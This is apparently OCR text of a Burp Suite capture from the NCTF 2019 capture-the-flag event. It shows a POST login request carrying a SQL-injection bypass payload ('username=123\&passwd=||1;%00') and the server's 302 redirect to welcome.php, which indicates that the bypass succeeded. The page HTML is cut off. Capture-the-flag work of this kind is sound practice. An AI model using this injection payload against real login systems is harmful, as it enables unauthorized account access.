 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40005
Content-Length: 28
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:40005
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=hqp1qg90a241no3oo0i2ksb6pu
Connection: close
username=123\&passwd=||1;%00
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sat, 23 Nov 2019 08:25:28 GMT
Server: Apache/2.2.10 (Unix) DAV/2 PHP/5.2.16
X-Powered-By: PHP/5.2.16
location: welcome.php
Content-Length: 2229
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<title>这是一个登录框</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css"
href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="css/util.css">
<link rel="stylesheet" type="text/css" href="css/main.css">
</head>